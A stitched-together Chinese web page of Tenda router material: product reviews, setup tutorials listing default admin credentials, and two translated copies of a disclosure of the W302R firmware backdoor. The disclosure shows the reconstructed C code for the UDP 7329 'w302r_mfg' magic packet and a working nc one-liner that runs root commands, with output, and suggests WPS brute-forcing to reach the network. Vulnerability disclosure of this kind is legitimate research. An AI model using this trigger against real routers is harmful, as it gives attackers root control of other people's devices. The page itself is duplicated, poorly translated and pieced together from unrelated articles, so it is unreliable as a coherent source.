- A+
腾达的智能路由器雄心——F1203
2013年被称为“智能路由器元年”,这一年智能路由器以傻瓜式安装、能屏蔽广告和网络加速等“智能”功能风靡全国,并带动了一大批互联网公司推出了自家的智能路由产品。到了2014年,智能路由器演变成和智能手机高度融合,用户可通过手机上的APP远程操控、监控和管理家里路由器。智能路由器变革越发彻底,玩法越来越多。至此,传统路由器厂商终于坐不住了,一改以往的观望态度,转身投向智能路由器怀抱。
腾达推出的智能路由器是F1203,号称与阿里合作。话说在场外憋了这么久,不敢说厚积薄发,腾达充分汲取了各家智能路由器的经验教训应是必须的。于是笔者对F1203还是很期待的,拿到F1203笔者就迫不急待地试用了起来。
你可以说F1203低调奢华有内涵
腾达似乎没有打算为其第一款智能路由器产品起一个好记,听上去又高大上的名字,普通得不能再普通的“F1203”,让笔者实在不能把它与智能路由器联系起来。路由器的外观也“机”如其名……,通体漆黑加四根天线,第一眼看上去着实不讨喜,低调得让笔者唏嘘。不过抵近观察F1203,发现还是有些亮点,比如散热能力出众,它的机身采用镂空工艺,机身侧面也设计了大量散热口。
虽说F1203长得不讨喜,但是它的硬件规格绝对是低调奢华有内涵。F1203采用时下最流行的IEEE 802.11ac无线标准,无线传输速率最高可达1200Mbps,并且能够兼容 802.11b/g/n标准的无线设备。此外,再搭配外置的4根5dBi高增益全向天线,理论上可以消灭家庭用户上网的信号死角。如此硬件规格仅售128元,好吧,笔者就不强求外观了……
F1203管理界面全体验
只要把F1203正确联上网络,在浏览器地址栏中输入tendawifi.com,按提示输入账户和密码就能实现上网。初次上手F1203,安装起来轻松简单,笔者感觉很好。
迫不及待进了F1203管理界面,清爽的UI和清晰的分类,让笔者很熟悉,嗯,这才是智能路由器的标准界面。在这里,一共有五大类,它们分别是“路由状态”、“外网设置”、“无线设置”、“高级功能”和“系统设置”。笔者最关心的是它的“高级功能”,这里通常是智能路由器的核心功能,大家把自已的看家绝学都放置在这里,比如能安装智能插件、比如主打安全的一系列功能(防蹭网和防电信劫持等)。
在“高级功能”里,它只提供了两个看起来和智能相关的两个模块—“智能家居”与“云管理”,点进后会弹出两个二维码,前者是安装阿里的《阿里小智》APP,后者是安装《腾达路由》APP,一个路由器需要安装两个APP,笔者还是头一次遇到。很遗憾,在F1203的“高级功能”里,笔者没有找到看起来令F1203显得与众不同的特色,仅仅提供了两个APP就智能了吗?
APP体验,智能功能有待加强
F1203是腾达和阿里合作的产品,目前看来合作点就是指这个《阿里小智》APP了吧,于是首先试用它。阿里似乎打算把“阿里小智”APP做成所有智能硬件的操控中心,里面提供了很多和阿里有合作的智能硬件厂商,比如笔者之前给大家介绍过的小K智能插座和Yeelight智能灯泡等,点选某智能硬件并输入Wi-Fi密码后,就可实现操控和监测这些智能硬件的功能。作为回报,阿里利用国内第一电商的优势,会在渠道端帮助这些智能硬件的销售与宣传,比如在《阿里小智》中,用户可以轻松购买智能硬件产品。
这里,笔者选择的是腾达F1203。在弹出的界面中选择“连接设备”并输入路由器密码即可。连接上F1203后,笔者发现《阿里小智》APP提供的功能非常少,只有监测路由工作状况、远程开关路由器和定时预约功能,离小编心目中的“智能”相距甚远。至于《腾达路由》APP,尽管提供的功能略多一些,但仍然主要是路由器管理、远程操控和监测三大功能。
速度测试,F1203全覆盖无死角
作为一款路由器,信号强度始终是第一位的,智能功能做得再花哨,如果不能做到家庭无线信号全覆盖,那也是一只“花瓶”。笔者把F1203放在书房,然后抱着iPad air2跑到入户花园,尽管相隔了三堵墙,《腾讯Pad管家》测得网速仍然为8MB带宽,信号强度并没有减弱,真正做到了家庭信号全全覆盖无死角,笔者表示很满意。
小编观点
虽然长得不讨喜,但得益于四根天线设计,F1203完全可以做到家庭信号全全覆盖无死角,满足用户上网需求。而采用的802.11ac无线标准,又可以让用户接入更多的无线产品,为未来智能家居做好准备。唯一的遗憾就是腾达憋了这么久才推出F1203,仍然只是沿袭其他路由器厂商在智能方面的玩法,并没有自已的创新和想法,让人略有些失望。
腾达Tenda路由器后门分析
【硬件安全威胁】其实很多硬件都存在安全隐患,攻击者利用它可以轻松地进入目标的网络,厂商在开发过程中就应该多多关注这方面的问题,尽可能地消除这些隐患!!!
腾达W302R无线路由器的最新固件解压后,我开始寻找基于GoAheadWeb服务器指向的/bin/httpd,腾达做了很多特殊的修改
进入HTTP接收回路前,调用产生MfgThread的功能作为一个单独的线程的线程主函数InitMfgTask。
Hmmm…InitMfgTask 和 MfgThread? 也许可能是manufacturing tasks(mfg有可能是MANUFACTURING的缩写,方便他们在研发过程中发生各种不能访问路由器管理功能时留下的维修接口,估计正式产品上市的时候忘记去掉了)
首先MfgThread(Mfg进程)创建UDPsocket且绑定在7329端口上
然后线程进入一个recvfrom循环,从插座上阅读最多128字节。预计每一个接收到的UDP数据包,至少有14个字节的长度:
现在最有意思的部分,接收到的UDP数据包,然后解析这个代码块:
转C代码表示
memset(rx_magic_string,0,0x80);memset(command_byte,0,0x80); memset(command_arg,0,0x80); memcpy(rx_magic_string, rx_buf,9); command_byte[0]= rx_buf[11]; memcpy(command_arg,rx_buf+12, rx_size-12);// If magic string doesn't match, stop processing this packet and wait foranother packet if(strcmp(rx_magic_string, "w302r_mfg") != 0) gotoouter_receive_loop;
我们可以看到,该线程被认为一个以下的数据结构包:
structcommand_packet_t{char magic[10];// 9 byte magic string ("w302r_mfg"), plus a NULL terminatingbyte char command_byte; char command_arg[117]; };
只要接收到的数据包开始字符串“w302r_mfg”,代码然后比较三个ASCII字符指定的命令字节对(’1′,’X',’E'):
为了方便,我已经转换剩余反汇编(至少重要位)后的C代码:
switch(command_byte){case'e': strcpy(tx_buf,"w302r_mfg"); tx_size =9;break;case'1':if(strstr(command_arg,"iwpriv")!= NULL) tx_size = call_shell(command_arg, tx_buf,0x800);else strcpy(tx_buf,"000000"); tx_size =strlen(tx_buf);break;case'x': tx_size = call_shell(command_arg, tx_buf,0x800);break;default:goto outer_receive_loop;} sendto(client_socket, tx_buf, tx_size,client_sock_addr,16);goto outer_receive_loop;
以下操作对应的三个接受的命令字节:
'E'-响应与预先定义的字符串,通常是ping测试
'1' - 蓄意让用户运行iwpriv命令
'X'-允许你用root权限运行任何命令
如果被指定为’X'的命令字节命令字节后的数据包(称为在上述代码command_arg),其余的被传递到call_shell通过POPEN,执行命令:
更重要的是,call_shell填充tx_buf的命令,我们可以看到,从以前的C代码,发送回客户端的输出缓冲区!
了解了MfgThread和其预期的数据包结构的功能,我们可以很容易用NC来执行这个后门:
$ echo -ne "w302r_mfg\x00x/bin/ls"| nc -u -q 5192.168.0.17329 drwxr-xr-x 2001363 webroot drwxr-xr-x 1000 var drwxr-xr-x 50043 usr drwxr-xr-x 1000 tmp drwxr-xr-x 2003 sys drwxr-xr-x 200569 sbin dr-xr-xr-x 39000 proc drwxr-xr-x 2003 mnt drwxr-xr-x 1000 media drwxr-xr-x 400821 lib lrwxrwxrwx 10011 init -> bin/busyboxdrwxr-xr-x 2003 home drwxr-xr-x 700154 etc_ro drwxr-xr-x 1000 etc drwxr-xr-x 1000 dev drwxr-xr-x 21000100574 bin
一点,曾经如此重要的小细节只监听局域网上,对广域网无法利用监听。然而,如果是利用通过没有暴力速率限制默认情况下启用WPS的无线网络,我可以用ReaverPro盒爆破WPS还不是花很多时间,该盒子提供接入WLAN和随后的根路由器上的shell(他们还附带一个默认WPA密钥,你可能想先尝试):
从上面可以看出,这个后门可能是在首次配置腾达W302R路由器时产生的。腾达W330R也存在该后门,甚至象MedialinkMWNWAPR150N这样重新定义品牌的模块也存在。原因在于,他们都使用一个相同的“w302r_mfg”神奇字符串包。
原文作者:By Craig 翻译:Bincker(职业多国语言翻译)
腾达(tenda)无线路由器怎么安装与设置教程
腾达(tenda)无线路由器安装与设置与普通的腾达路由器设置相似,只是无线路由器需要多设置一下无线网络方面的,以下电脑百事网编辑为大家详细分享下最全的tenda无线路由器设置教程,包括腾达无线路由器的安装与设置两个部分,相信阅读完本文,所有的朋友们也可以轻松设置腾达无线路由器。
腾达无线路由器安装方法:
如下图所示WAN口连接宽带进线、LAN口连接局域网内的电脑。
下图为完整的无线网络结构拓扑图
tenda无线路由器设置步骤:如何登陆路由器
1.设置所连接电脑的IP地址。
右键点击网上邻居属性(如下图)
右键点击本地连接属性(如下图)
选择Internet协议TCP/IP属性
点击选择自动获得IP地址和自动获取DNS服务器地址。好了后点击确定按钮
当然我们也可以设置手动的IP地址(如下图)
IP地址:192.168.0.XXX:(XXX为2~254)
子网掩码:255.255.255.0
网关:192.168.0.1
DNS服务器:您可以填写您当地的DNS服务器地址(可咨询您的ISP供应商)也可以由路由器作为DNS代理服务器。
2.登陆腾达路由器
打开IE浏览器,输入路由器的默认IP地址(192.168.0.1)并回车(如下图)
在弹出的登陆窗口里,输入用户名:admin;密码:admin;然后单击确定。(如下图)
如果您输入的用户名和密码正确,浏览器将进入管理员模式的主页面。(如下图)
tenda无线路由器设置:设置拨号宽带连接
第一步:连接好线,外线要插入wan 的端口,然后再用网线插入从其余的4个端口中的其中一个端口,并与电脑相连(网卡的IP设置为自动获取或者将IP设置为192.168.0.X(2-254之间)不是特别懂的用户请设置为自动获取)。然后打开ie,在地址栏中输入192.168.0.1
第二步:出现如下界面,默认的用户名和密码均为 admin
第三步:进入设置界面,点选快速设置,然后选者ADSL虚拟拨号(PPPoE)会出现如下的界面,点击下一步
第四步:设置向导-ADSL,这里要求你输入上网用户名和密码,填完之后点选下一步
第四步:设置向导-ADSL,这里要求你输入上网用户名和密码,填完之后点选下一步
注意的一点:如果设置完成需要重启路由的,要进入设置页面的系统工具去点选重启路由器选项,切莫不要去捅路由器的屁股!不然前面都工作就白费了!
设置好后在运行状态里可以查看到路由器是否连接到网络。
tenda无线路由器设置:设置无线网络连接
1.无线基本设置。
点击左侧的无线设置无线基本设置(如下图)
启用无线功能:勾选后,启用无线功能,如果您不想使用无线,可以取消选择,所有与无线相关的功能将禁止;
网络模式:根据无线客户端类型选择其中一种模式。(一般如果不知道的话就选择默认的混合模式)
SSID:服务集合标识符、无线信号的网络名称,可修改,SSID为必填项。
广播(SSID):选择关闭禁止路由器广播SSID,无线客户端将无法扫描到路由器的SSID。选择关闭后,客户端必须知道路由器的SSID才能与路由器进行通讯,默认为开启。
信道:路由器当前使用的信道,从下拉列表中可以选择其它有效工作信道,可选项在1-13之间。
2.腾达无线路由器无线安全设置
点击左侧无线设置无线安全设置(如下图)。介绍最常用的三种加密方式,其中包括MixedWEP加密、WPA-个人、WPA2-个人等。
腾达tenda路由器设置方法
许多刚买了tenda路由器的新手朋友们,还不知道腾达tenda路由器的设置方法,下面将通过图文并茂的方式,为你详细的介绍tenda路由器的具体设置步骤,希望能够帮助到你!
步骤一:连接好线路
电话线入户的用户(请准备2根短网线)
将电话线(比较细的那根线)接猫的line口(比较小的那个口),猫分出来一根网线接路由器的WAN口,
再找一根短网线,一头接电脑,一头接路由器1/2/3/4任意接口,常见接线方式如下图:
注意:路由器正常工作状态下指示灯SYS闪烁,WAN口常亮或闪烁,1/2/3/4口中与电脑相连的端口常亮或闪烁。
直接网线接入的用户
将入户的宽带线接路由器WAN口,再找一根短网线,一头接电脑,一头接路由器1/2/3/4任意接口,常见接线方式如下图:
注意:路由器正常工作状态下指示灯SYS闪烁,WAN口常亮或闪烁,1/2/3/4口中与电脑相连的端口常亮或闪烁。
步骤二:配置好电脑
将电脑上的本地连接IP地址设置为“自动获得IP地址
Windows XP系统IP地址设置(如下) 如何给电脑设置IP地址
1、右键点击桌面上的“网上邻居”,按如下操作打开本地连接属性:
2、双击“Internet 协议(TCP/IP)”:
3、选择“自动获得IP地址”“自动获得DNS服务器地址”,“确定”即可:
步骤三:设置路由器上网
3.1 在浏览器中输入:192.168.0.1 按回车键,在跳转的页面中输入密码admin 点击“确定”。
192.168.0.1进不去,怎么办?
3.2 选择正确的上网方式
ADSL拨号上网设置(如下): 路由器宽带连接设置图文教程
在页面中选择“ADSL拨号”,输入宽带的帐号和密码,“确定”即可,参考如下设置步骤:
步骤四:试试电脑可以上网了吗
注意:通过路由器正常上网后,就不需要再点击“宽带连接”,开机就能上网。
如果WAN口状态显示“已连接”,就可以浏览网页,上网冲浪了。
步骤五:更改无线网络名称和无线密码
1、在浏览器中输入:192.168.0.1 按回车键 在跳转的页面中输入“admin”,“确定”。
2、点击“高级设置”或者页面右上角的“高级设置”。
3、点击“无线设置”更改无线网络名称和无线网络密码
修改无线网络名称,参考如下操作步骤:
修改无线网络密码,参考如下操作步骤:
自动获取上网设置:
在页面中选择“自动获取” “确定”即可,参考如下操作步骤:
静态IP上网设置
在页面中点击“高级设置”--“WAN口设置”,选择模式为:“静态IP”,
输入电脑上网固定的IP地址,子网掩码,默认网关,DNS服务器, “确定”即可,参考如下操作步骤:
Windows 7 系统IP地址设置
1、点击桌面右下角的网络图标,打开“网络和共享中心”。
2、点击左侧的“更改适配器设置”。
3、鼠标右键点击“本地连接”图标,选中“属性”。
4、双击“Internet协议版本4(TCP/IP)”。
5、选择“自动获取IP地址”“自动获取DNS地址”“确定”即可。
192.168.0.1进不去怎么办?
故障1:本地连接显示已连接或者显示黄色感叹号
故障2:输入原始密码admin,确定后界面无反应
故障3:提示“脱机工作”
故障4:弹出“拔号连接”
故障1:本地连接显示已连接,或者显示黄色感叹号
解决方法:
(1)将电脑本地连接设为自动获取IP。
(2)手动设置本地连接IP地址为:192.168.0.X( 1<X<254 )
(3)在路由器通电的情况下长按路由器面板上的Reset按钮10秒左右将路由器恢复至出厂设置,尝试重新登录。
故障2:输入原始密码admin 确定后界面无反应?
解决方法:
(1)确认输入的密码正确,注意区分大小写,路由器默认登录密码为 admin 。
(2)尝试更换浏览器操作。
(2)在路由器通电的情况下长按路由器面板上的Reset按钮10秒左右将路由器恢复至出厂设置,尝试重新登录。
(3)清理电脑IE缓存后,尝试重新登录。具体操作方法:
故障3:登陆路由器管理界面显示“脱机工作”。
解决方法:在浏览器菜单栏点击“文件”取消脱机工作前面的勾。
故障4:登录路由器管理界面时显示“拔号连接”
解决方法:取消拨号连接,然后尝试重新登录,操作方法如下
如何选择路由器的上网方式?
上不了网怎么办?
设置完成后,若还不能访问因特网,请查看系统状态下的WAN口状态并参考下面的问题描述排查
问题1:显示“连接中” 问题2:显示“未连接” 问题3:显示“已连接”
问题1:显示“连接中”怎么办?
原因1:上网方式选择错误。
解决方法:选择正确的上网方式 如何选择上网方式请参考文章结束处
原因2:上网方式为ADSL拨号时,输入了错误的用户名跟密码,或帐号密码没区分大小写
解决方法:确认宽带帐号跟密码是否输入正确,帐号密码区分大小写。
原因3:上网方式为自动获取时,LAN口地址与上级路由器分配的IP地址冲突
解决方法:尝试修改路由器LAN口地址 如何修改LAN口速率请参考文章结束处
原因4:部分网络供应商将您的宽带帐号信息跟您的电脑MAC地址进行了绑定
解决方法:在不接路由器可以正常上网的电脑上尝试克隆MAC地址。如何克隆MAC地址请参考文章结束处
原因5:入户的宽带线过长
解决方法:尝试修改路由器WAN口速率为10M全双工。如何修改WAN口速率请参考文章结束处
问题2:显示“未连接” 怎么办?
原因1:线路连接错误(WAN口未接线 或 误将应连接在WAN口的上网线接在LAN口上,)
解决方法:检查网线的两端是否连接到正确的端口并且插紧;连接正确后,路由器上WAN口指示灯应常亮或者闪烁。
原因2:网线质量太差
解决方法:更换网线。
原因3:驱动能力不足
解决方法:尝试修改WAN口速率为10M全双工。如何修改WAN口速率请参考文章结束处
问题3: 显示“已连接”但无法上网,怎么办?
原因1:上网方式选择错误
解决方法:选择正确的上网方式。如何选择上网方式请参考文章结束处
原因2:上级设备做了MAC地址过滤
解决方法:选择正确的上网方式。
原因3:上级设备做了MAC地址过滤
解决方法:在不接路由器可以正常上网的电脑上尝试克隆MAC地址。如何克隆MAC地址请参考文章结束处
若可以登录QQ,但是无法打开网页,可尝试手动指定DNS为8.8.8.8。如下图:
如何修改WAN口速率?
操作步骤:依次点击“高级设置”-“WAN口速率控制”-“10M全双工”-“确定”。
如何克隆MAC地址?
操作步骤:(请在不接路由器可以正常上网的电脑上操作)
依次点击“高级设置”-“MAC克隆”-“克隆MAC地址”-“确定”。
如何修改LAN口地址?
操作步骤:“高级设置”-“LAN口设置”-输入新的LAN口地址-确定-重启后生效
如果本经验对你有帮助,请你鼠标点击一下“收藏”或“分享”给予我一点肯定哦
腾达Tenda路由器后门详细分析
一直有人认为D-Link是唯一的将在其产品中放置后门供应商,其实这里还有一个供应商也同样在产品中放置了后门,并且可以利用单个UDP数据包就搞定。她——就是腾达。
腾达W302R无线路由器的最新固件解压后,我开始寻找基于GoAheadWeb服务器指向的/bin/httpd,腾达做了很多特殊的修改:
进入HTTP接收回路前,调用产生MfgThread的功能作为一个单独的线程的线程主函数InitMfgTask。
Hmmm…InitMfgTask 和 MfgThread? 也许可能是manufacturing tasks(mfg有可能是MANUFACTURING的缩写,方便他们在研发过程中发生各种不能访问路由器管理功能时留下的维修接口,估计正式产品上市的时候忘记去掉了)
首先MfgThread(Mfg进程)创建UDP socket且绑定在7329端口上
然后线程进入一个recvfrom循环,从插座上阅读最多128字节。预计每一个接收到的UDP数据包,至少有14个字节的长度:
现在最有意思的部分,接收到的UDP数据包,然后解析这个代码块:
转C代码表示
memset(rx_magic_string, 0, 0x80); memset(command_byte, 0, 0x80); memset(command_arg, 0, 0x80); memcpy(rx_magic_string, rx_buf, 9); command_byte[0] = rx_buf[11]; memcpy(command_arg, rx_buf+12, rx_size-12); // If magic string doesn't match, stop processing this packet and wait for another packet if(strcmp(rx_magic_string, "w302r_mfg") != 0) goto outer_receive_loop;
我们可以看到,该线程被认为一个以下的数据结构包:
struct command_packet_t { char magic[10]; // 9 byte magic string ("w302r_mfg"), plus a NULL terminating byte char command_byte; char command_arg[117]; };
只要接收到的数据包开始字符串“w302r_mfg”,代码然后比较三个ASCII字符指定的命令字节对(’1′,’X',’E'):
为了方便,我已经转换剩余反汇编(至少重要位)后的C代码:
switch(command_byte) { case 'e': strcpy(tx_buf, "w302r_mfg"); tx_size = 9; break; case '1': if(strstr(command_arg, "iwpriv") != NULL) tx_size = call_shell(command_arg, tx_buf, 0x800); else strcpy(tx_buf, "000000"); tx_size = strlen(tx_buf); break; case 'x': tx_size = call_shell(command_arg, tx_buf, 0x800); break; default: goto outer_receive_loop; } sendto(client_socket, tx_buf, tx_size, client_sock_addr, 16); goto outer_receive_loop;
以下操作对应的三个接受的命令字节:
'E'-响应与预先定义的字符串,通常是ping测试
'1' - 蓄意让用户运行iwpriv命令
'X'-允许你用root权限运行任何命令
如果被指定为’X'的命令字节命令字节后的数据包(称为在上述代码command_arg),其余的被传递到call_shell通过POPEN,执行命令:
更重要的是,call_shell填充tx_buf的命令,我们可以看到,从以前的C代码,发送回客户端的输出缓冲区!
了解了MfgThread和其预期的数据包结构的功能,我们可以很容易用NC来执行这个后门:
$ echo -ne "w302r_mfgx00x/bin/ls" | nc -u -q 5 192.168.0.1 7329 drwxr-xr-x 2 0 0 1363 webroot drwxr-xr-x 1 0 0 0 var drwxr-xr-x 5 0 0 43 usr drwxr-xr-x 1 0 0 0 tmp drwxr-xr-x 2 0 0 3 sys drwxr-xr-x 2 0 0 569 sbin dr-xr-xr-x 39 0 0 0 proc drwxr-xr-x 2 0 0 3 mnt drwxr-xr-x 1 0 0 0 media drwxr-xr-x 4 0 0 821 lib lrwxrwxrwx 1 0 0 11 init -> bin/busybox drwxr-xr-x 2 0 0 3 home drwxr-xr-x 7 0 0 154 etc_ro drwxr-xr-x 1 0 0 0 etc drwxr-xr-x 1 0 0 0 dev drwxr-xr-x 2 1000 100 574 bin
一点,曾经如此重要的小细节只监听局域网上,对广域网无法利用监听。然而,如果是利用通过没有暴力速率限制默认情况下启用WPS的无线网络,我可以用ReaverPro盒爆破WPS还不是花很多时间,该盒子提供接入WLAN和随后的根路由器上的shell(他们还附带一个默认WPA密钥,你可能想先尝试):
神奇的字符串表明,这个后门可能是首次实施腾达W302R路由器,腾达W330R也存在该后门,以及想MedialinkMWNWAPR150N这样重新定义品牌的模块如。他们都使用相同的“w302r_mfg”magic packet string (神奇的字符串包?)
无线路由器怎么设置?腾达FH456四天线家用无线路由器使用有感
这一款腾达FH456无线路由器,适用于家庭或小型企业使用的无线路由器。其拥有4倍与普通穿墙路由器的穿墙能力,外置的4根全向天线更是轻松扫除信号死角。另外路由器采用与苹果WIFI设备芯片同一门的美国博通芯片,具有兼容性强、稳定等特点,让每一位用户尽情享受无线网络带来的高质量、超流畅的网速体验。
随着现代社会科技的发展,人们手中越来越多需要WiFi支持的电子设备,不论走到哪里,无线WiFi随处可见。然而,我们也常常遇到路由器因为信号覆盖差、穿墙能力弱导致上网卡顿甚至打不开网页,非常影响每一个人心情的,那么什么样的路由器能达到它既要有时尚的外观可以吸引我们的眼球;又要有丰富的功能和稳定的性能来能满足我们日常的无线上网需求;还要有适当的价格,或者说性价比要高?
腾达四天线穿墙王路由器FH456上市,以99元的高配低价,打破了四天线路由器上百元的一贯定价。凭借高性能、低定价的性价比,腾达FH456成为今年路由器市场的新宠。
产品参数:
产品名称:Tenda/腾达 FH456
品牌:Tenda/腾达
型号:FH456
颜色分类:白色
是否无线:无线
无线传输速度:300Mbps
有线传输率:10/100Mbps
无线传输速率:300Mbps
网络标准:802.11b802.11g802.11a802.11n
无线网络支持频率:2.4G
适用对象:网络安全路由器多业务路由器电信级高端路由器宽带路由器家用。
采用外置天线设计,外置的四根全向天线采用方形布局,每根天线在不同方位发射圆切面波形,让无线信号可以向四周发射,强力提升无线信号的覆盖面积,消除家中的无线信号死角。
外形设计时尚大方,表面采用镜面抛光工艺。抛弃无线路由器以往“傻笨”的特点,无论将其摆在那里都能成为一道风景。
除了网络主线接口以外,还有三个有线接口,有线无线,自由选择!
除了重置键外,还设有一个“WiFi开关”键,可以根据需要随时开关无线网络。绿色生活,保护家中敏感人群如小孩、老人、孕妇等的健康。
正常工作状态时指示灯SYS闪烁,WAN口常亮或闪烁,LAN1/LAN2/LAN3口中与电脑相连的端口常亮或闪烁。
对于路由器而言,良好的散热功能很重要!机身的侧面和底部设计有大量的散热孔,可以保证内部热量的及时散出,为长时间的稳定工作提供了可靠保障。
第一次安装无线路由器或者新换无线路由器时,安装和部署往往让人头疼。腾达FH456在安装和部署方面,喊出了“怕安装,找腾达”的口号。大大简化了安装和配置的步骤,让用户自己动手就能够轻松搞定家庭无线网络。下面,我们就来打开浏览器,在地址栏输入“http://192.168.0.1”,访问这个地址就可以进入腾达FH456的配置页面。
进入系统界面后,默认的页面就是“上网设置”页面。选择好自己的联网方式后,再对无线网络进行名称和密码设置即可完成无线路由器的部署,可以正常使用无线网络。
注:
1、ADSL联网,需要输入运营商提供的用户名和密码,然后连接即可成功上网。如果无需其它功能,普通的家庭用户在这一页就可以完成无线路由器的配置,非常方便,不用一分钟即可完成。
2、动态IP上网,又叫做DHCP上网;采用动态IP这种方式上网时,宽带运营商(或者是网络管理员)会先提供一根网线到用户家里;在未使用路由器时,只需要把这根入户网线连接到电脑,然后把电脑的IP地址配置为自动获得,电脑就可以上网了。
3、静态IP上网,又叫做固定IP上网;采用静态IP这种上网时,宽带运营商(网络管理员)会提供一组IP地址、子网掩码、网关、2个DNS地址给用户,还会提供一根网线到用户家里。
网速控制设置:
在“上网设置”下方,是“网速控制”功能。这一功能,可以对接入的每一台设备进行网速的限制。并且对于每台设备,用户可以在备注中为其取一个名字,方便用户管理家中的无线设备。页面中详细显示了每台设备的IP地址、MAC地址,连接方式和下载速度。网速限制功能中,点击下拉菜单,会显示出“网页浏览”、“观看标清视频”、“观看高清视频”、“手动限速”四个功能,方便用户一键对接入设备限速。
无线WiFi设置:
无线WiFi的设置,包括了无线WiFi名称设置、无线WiFi密码设置、WiFi定时开关设置3个方面的内容。WiFi名称、WiFi密码相信大家都能够理解;WiFi定时可能不少用户还不知道是干什么用的,顾名思义,WiFi定时就是设置腾达FH456路由器的WiFi,在规定的时间段内处于开启/关闭状态,好处是可以减少辐射、节约能源。尤其是对于家庭用户来说,在这一界面,可以设定无线网络的关闭时间段,管控家中孩子的上网时间,让孩子更健康成长。
无线中继设置:
1、热点信号放大模式(WISP)
腾达(Tenda)FH456路由器的热点信号放大模式上网,实际上是让腾达FH456无线路由器,先接收一个已经可以上网的WiFi信号,然后再转发出去,实现放大无线信号的目的。一般用来放大中国电信、中国联通、中国移动提供的热点信号。
2、无线信号放大模式(Client AP)
腾达(Tenda)FH456无线路由器的无线信号放大模式(Client AP)上网,顾名思义,就是用来放大已知无线路由器的WiFi信号。
信号强度调节和系统管理功能:
强力无线信号覆盖的秘诀,在系统的“信号强度调节”中也有体现,一共有两档无线信号强度可以供用户调节。不同的家庭环境和户型结构,可以根据自身情况选择合适的无线信号强度,一键选择非常简单。“系统管理”功能是用户对路由器日常维护的重要功能,更改后台系统的登录密码,改变无线信道,重启路由器等功能都集成在这一页面中。根据需求,下拉菜单,轻松点击即可完成对FH456的管理。
如果你对这款腾达FH456无线路由器感兴趣,请长按上面二维码或点击左下角“阅读原文”进入官方授权旗舰店微店购买。
腾达路由器设置
登陆腾达路由器
1、打开Web浏览器,在地址栏中键入“http://192.168.0.1”, 并回车。
2、在弹出的登陆窗口里,输入密码:admin;然后单击“确定”。
3、如果您输入的密码正确,浏览器将进入管理员模式的主页面。
设置腾达路由器实现快速上网
在腾达路由器管理界面中有两种快速上网方式一种是ADSL拨号一种是自动获取。当你选择ADSL拨号时,您只需输入上网账号和上网口令,以及无线加密的密码.点击"确认"即设置成功.
当您选择自动获取时,只需输入无线加密的密码并点击“确定”即设置成功。
腾达路由器设置需注意:
默认上网方式为宽带拨号,上网账号和上网口令为宽带拨号的账号和密码,可向宽带运营商咨询;如果需要使用其他上网方式,请查看第4章高级设置中WAN口设置部分.无线加密的密码只能输入8个字符,默认为12345678, 您可以根据需要更改密码。
腾达路由器实现快速上网的步骤就为大家介绍完了,如果您的设置不成功,那就查看一下您的主机是够配置的正确,可参照如下的文章进行设置:
腾达路由器设置教程
腾达(Tenda)-无线路由器如何设置宽带连接(PPPOE)上网
2、(有光猫)把光猫分出来一根网线接路由器的WAN口(蓝色标识),再找一根短网线,一头接电脑,一头接路由器1/2/3任意接口(黄色),接线方式如下图:
注意:通电后,路由器正常工作状态是SYS指示灯闪烁,WAN指示灯常亮或闪烁,与电脑相连的1/2/3端口指示灯常亮或闪烁。如接线后对应1/2/3端口的指示灯不亮或电脑的网卡图标显示红色的叉,则表明
线路连接有问题,尝试检查下网线连接或换根网线试试。
将电脑上的本地连接IP地址设置为“自动获得IP地址”
1、点击桌面右下角的网络图标,打开“网络和共享中心”
Win8系统自动获取ip
2、点击“更改适配器设置”
3、右键点击“本地连接”选择“属性”
4、双击“Internet协议版本4(TCP/IP)”
5、选择“自动获得IP地址”,“自动获得DNS服务器地址”,点击“确定”-“确定”。
1、打开浏览器,在浏览器地址栏中输入:192.168.0.1按回车键登录设置界面。
2、在设置页面中选择“ADSL拨号”, 在“宽带用户名”和“宽带密码”中输入宽带运营商(例如:电信、联通等)提供的宽带用户名和密码 ,点击“确定”即可。
设置完成后,如联网状态显示“已联网”,就可以浏览网页,上网冲浪了。
TENDA腾达路由器设置教程 腾达tenda无线路由器设置教程
本文以腾达系列无线路由器为例,主要给大家介绍下tenda无线路由器设置的过程,全文为图解过程,便于大家理解和掌握,重点介绍无线网络配置部分。
tenda无线路由器设置:硬件设备的安装连接
如下图所示WAN口连接宽带进线、LAN口连接局域网内的电脑。
下图为完整的无线网络结构拓扑图
tenda无线路由器设置:如何登陆路由器
1.设置所连接电脑的IP地址。
右键点击“网上邻居”“属性”(如下图)
右键点击“本地连接”“属性”(如下图)
选择“Internet协议TCP/IP”“属性”
点击选择“自动获得IP地址”和“自动获取DNS服务器地址”。好了后点击“确定”按钮
当然我们也可以设置手动的IP地址(如下图)
IP地址:192.168.0.XXX:(XXX为2~254)
子网掩码:255.255.255.0
网关:192.168.0.1
DNS服务器:您可以填写您当地的DNS服务器地址(可咨询您的ISP供应商)也可以由路由器作为DNS代理服务器。
2.登陆路由器。
打开IE浏览器,输入路由器的默认IP地址(192.168.0.1)并回车(如下图)
在弹出的登陆窗口里,输入用户名:admin;密码:admin;然后单击“确定”。(如下图)
如果您输入的用户名和密码正确,浏览器将进入管理员模式的主页面。(如下图)
tenda无线路由器设置:设置宽带连接
宽带连接的设置请参考tenda路由器怎么设置:路由器宽带连接设置图文教程
tenda无线路由器设置:设置无线连接
1.无线基本设置。
点击左侧的无线设置无线基本设置(如下图)
启用无线功能:“勾选”后,启用无线功能,如果您不想使用无线,可以取消选择,所有与无线相关的功能将禁止;
网络模式:根据无线客户端类型选择其中一种模式。(一般如果不知道的话就选择默认的混合模式)
SSID:服务集合标识符、无线信号的网络名称,可修改,SSID为必填项。
广播(SSID):选择“关闭”禁止路由器广播SSID,无线客户端将无法扫描到路由器的SSID。选择“关闭”后,客户端必须知道路由器的SSID才能与路由器进行通讯,默认为“开启”。
